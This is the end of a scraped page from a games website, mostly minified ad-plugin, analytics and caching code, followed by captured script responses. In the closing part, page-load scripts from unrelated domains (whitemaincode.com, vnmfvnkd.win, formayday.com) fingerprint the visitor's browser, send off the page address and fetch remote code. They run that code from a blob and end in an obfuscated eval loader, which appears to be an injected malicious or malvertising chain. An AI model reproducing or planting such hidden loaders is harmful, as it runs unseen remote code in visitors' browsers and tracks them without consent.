if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_474477257679 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-45144164');
ai_insert_viewport_code ('ai-insert-3-86894127');
ai_insert_viewport_code ('ai-insert-1-98593219');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_474477257679 (); else document.addEventListener ('DOMContentLoaded', ai_run_474477257679);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 27/136 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-28 02:51:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://vnmfvnkd.win/wcm/?sh=notorgames.net&sth=16ac622b04ad3dc52238a874f393b946&cu=8814ee70f397406b2fad36580c655c64&sid=86_778972_393581236&stime=1769557872045.00&curpage=https%3A%2F%2Fnotorgames.net%2Fhollow-knight%2F&rand=0.5876418602508728&_epn=2
body_size: 424
content:
try {var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('src','https://formayday.com/services/?id=177925');
document.head.appendChild(script);
var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('data-cfasync','false');
document.head.appendChild(script);
let eda3f20dfd_cnt = 0;
	let eda3f20dfd_interval = setInterval(function(){
		if (typeof eda3f20dfd_country !== 'undefined') {
			clearInterval(eda3f20dfd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eda3f20dfd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eda3f20dfd_domain + '/' + eda3f20dfd_path + '/' + eda3f20dfd_file + '.js?29650&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eda3f20dfd_cnt += 1;
			if (eda3f20dfd_cnt >= 60) {
				clearInterval(eda3f20dfd_interval);
			}
		}
	}, 500);
} catch(e){}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1596
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"DNgLQTnmB",27,7,17))